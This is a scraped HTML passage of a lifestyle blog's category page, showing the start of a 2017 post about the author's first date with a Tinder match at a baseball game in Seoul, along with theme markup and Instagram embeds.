0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://thatgirlcartier.com/" rel="home">That Girl Cartier</a></p>
												<p class="site-description">Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-navigation-tgc-container"><ul id="menu-main-navigation-tgc" class="nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="https://thatgirlcartier.com">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-243"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://thatgirlcartier.com/category/dating/">Dating</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thatgirlcartier.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12 current-cat-parent current-cat-ancestor"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://thatgirlcartier.com/category/beauty/cosmetic-surgery/">Cosmetic Surgery</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://thatgirlcartier.com/category/beauty/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://thatgirlcartier.com/category/date-spots/">Date Spots</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://thatgirlcartier.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://thatgirlcartier.com/category/dating/expat-dating-diaries/">Expat Dating Diaries</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://thatgirlcartier.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://thatgirlcartier.com/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://thatgirlcartier.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://thatgirlcartier.com/category/hair/">Hair</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://thatgirlcartier.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/">Korean Beauty Products</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thatgirlcartier.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://thatgirlcartier.com/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://thatgirlcartier.com/category/beauty/make-up/">Make-up</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://thatgirlcartier.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://thatgirlcartier.com/category/beauty/plastic-surgery/">Plastic Surgery</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://thatgirlcartier.com/category/health/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://thatgirlcartier.com/category/seoul/">Seoul</a>
</li>
	<li class="cat-item cat-item-266 current-cat"><a aria-current="page" href="https://thatgirlcartier.com/category/beauty/seoul-salons/">Seoul Salons</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://thatgirlcartier.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://thatgirlcartier.com/category/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thatgirlcartier.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://thatgirlcartier.com/2022/12/31/best-and-worst-dates-2022/">The 5 Best and Worst Dates of 2022</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/">2022 Valentine&#8217;s Day Gift Guide</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/07/04/you-need-to-learn-to-flirt-again/">Dating Diaries: You Need to Learn How to Flirt Again</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/06/08/vaccine-badges/">Dating Diaries &#8211; Vaccine Badges: Public Safety or Publicity Stunt?</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/03/13/i-wanna-whip-my-hair-back-forth/">I (wanna) Whip My Hair Back &#038; Forth</a>
									</li>
					</ul>

		</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Seoul Salons</span></h1>			</header><!-- .page-header -->

			
<article id="post-723" class="post-723 post type-post status-publish format-standard hentry category-date-spots category-dating category-expat-dating-diaries category-health category-lifestyle category-love category-seoul category-seoul-salons category-uncategorized tag-blonde-korea tag-date-spot tag-date-spot-korea tag-date-spot-seoul tag-dating tag-dragon-hill tag-dragon-hill-spa tag-expat-dating tag-expat-dating-diaries tag-expat-women-in-korea tag-first-date tag-first-date-in-seoul tag-first-date-korea tag-first-date-seoul tag-jimjilbang tag-korea tag-korea-dating tag-seoul tag-seoul-dating tag-seoul-jimjilbang tag-seoul-sauna tag-seoul-spa tag-unique-date tag-yongsan">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2017/11/14/expat-dating-diaries-first-date-in-seoul/" rel="bookmark">Expat Dating Diaries: My Best First Date in Seoul</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Expat Dating Diaries: My Best First Date in Seoul' data-link='https://thatgirlcartier.com/2017/11/14/expat-dating-diaries-first-date-in-seoul/' data-app-id-name='category_above_content'></div><h3><img decoding="async" class="aligncenter wp-image-736" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/My-Best-First-Date-in-Seoul.png" alt="Best First Date in Seoul JimJilBang Korea First Date ThatGirlCartier Dragon Hill Spa" width="238" height="357" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/My-Best-First-Date-in-Seoul.png 735w, https://thatgirlcartier.com/wp-content/uploads/2017/11/My-Best-First-Date-in-Seoul-200x300.png 200w, https://thatgirlcartier.com/wp-content/uploads/2017/11/My-Best-First-Date-in-Seoul-683x1024.png 683w, https://thatgirlcartier.com/wp-content/uploads/2017/11/My-Best-First-Date-in-Seoul-300x450.png 300w" sizes="(max-width: 238px) 100vw, 238px" /></h3>
<h3 style="text-align: center;">My Best First Date in Seoul</h3>
<p>Over a year ago I wrote an article about the best <a href="https://torontoseoulcialite.com/2016/07/15/spring-summer-date-spots-in-seoul/" target="_blank" rel="noopener"><span style="color: #ff00ff;">summer date spots in Seoul</span></a>.  My most enjoyable first date in Seoul, however, was pretty unconventional.  Our romance was short-lived and never got very serious.  It was before I <em>ever</em> fell in love.  It was before I ever truly had my heart broken, too.  There were disappointments down the line, of course, but he and I actually still talk to this day.  Maybe it has something to do with my best (and longest) first date in Seoul!</p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BHZpZR5gEeU/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BHZpZR5gEeU/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BHZpZR5gEeU/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Cynthia really needed a vuvuzela for the #lgtwins #Baseball game yesterday! #Seoul #Korea #Jamsil #Sincheon #SportsComplex #서울 #셀카 #외국인 #스타일 #모델 #잠실 #신천 #송파구 #파티</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/thatgirlcartier/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Kate Carter Hickey | Blogger</a> (@thatgirlcartier) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2016-07-03T13:18:44+00:00">Jul 3, 2016 at 6:18am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<h4 style="text-align: center;">Where Do I Begin?</h4>
<p>A friend and I had planned on going to the Doosan Bears game at Jamsil Stadium.  She had come up from Dongtan and had no intention of joining me on a first date in Seoul.  This<span style="color: #ff00ff;"> <a href="https://thatgirlcartier.com/2017/01/12/expat-dating-diaries-military-man/" target="_blank" rel="noopener">military man</a> </span>and I had been chatting on and off on tinder for a few weeks.  This was before having written about the <a href="https://thatgirlcartier.com/2016/11/29/expat-dating-7-worst-guys/" target="_blank" rel="noopener"><span style="color: #ff00ff;">7 Worst Guys an Expat Can Date</span></a>.  I was avoiding seriously dating at the time.  Since boys were already on their way to the game, so we figured we could all hang out.  While sitting in the stands some overly aggressive foreigners started waving at us and one of them even shouted out, &#8220;Kate!&#8221;  We still can&#8217;t figure out who they were, but they didn&#8217;t end up being the guys from Tinder.  Because of that encounter, we almost bailed on the meet up.  I&#8217;m so glad we didn&#8217;t!</p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BM2U60fD4ix/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BM2U60fD4ix/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BM2U60fD4ix/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">There&#39;s nothing better than a #sunset at the #baseball park.  Field of dreams, isn&#39;t it? #Seoul #Korea #travel #ig_travel #travelphotography #travelpics #travelsnaps #travelphotos #instapassport #passportready #travelingram #travelblog #travelblogger #solotravel  #traveladdict #traveldiaries #travelguide #goexplore #lovetotravel #aroundtheworld #travelgram #traveler #travelbug #travelawesome #girlswhotravel #travelgirl #travelogue</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/torontoseoulcialite/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Kate Carter Hickey 🛫 Travel</a> (@torontoseoulcialite) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2016-11-15T23:14:45+00:00">Nov 15, 2016 at 3:14pm PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<h3 style="text-align: center;">First Date in Seoul Key # 1: Common Interests</h3>
<p>I love going to watch live sports, so meeting up at a baseball game was perfect for me.  At a baseball game you&#8217;ve got the hoopla of the game, the crowds, and the walk up songs.  At a baseball game first date in Seoul you&#8217;ve got the bonus of cheerleaders, and announcer, and BYOB.  If conversation gets boring, get well into the game.  If the conversation is riveting, it&#8217;s just the Korean league.  The field is smaller, the players are slower, and unless watching pop-fly after pop-fly being caught is your thing &#8211; it&#8217;s pretty repetitive.  Not a ball fan?  Find something else with an element of distraction or an easy out.  If you&#8217;re meeting someone for the first time you don&#8217;t want to get sucked into a massive time commitment (read: waste of time).  If you&#8217;re having a good time, however, laissez les bon temps rouler!</p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BHYGE3ljxg1/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BHYGE3ljxg1/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
